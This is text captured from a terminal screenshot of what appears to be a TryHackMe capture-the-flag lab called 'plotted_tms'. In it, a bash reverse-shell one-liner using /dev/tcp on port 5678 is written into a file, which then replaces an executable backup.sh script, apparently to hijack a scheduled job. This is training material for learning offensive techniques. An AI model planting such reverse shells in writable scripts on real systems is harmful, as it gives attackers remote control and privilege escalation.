 kali@kali: ~/Documents/try_hack_me/plotted_tms
File Actions Edit View Help
kali@kali: ~/Documents/try_hack_me/plotted_tms × kali@kali: ~/Documents/try_hack_me/plotted_tms ×
$ ls
backup.sh
new
$ echo "bash -c 'exec bash -i &>/dev/tcp/ /5678 <&1'" > new
$ cat new
bash -c 'exec bash -i &>/dev/tcp/ /5678 <&1'
$ mv backup.sh old_script && mv new backup.sh && chmod +x backup.sh
$
Home
Right Ctrl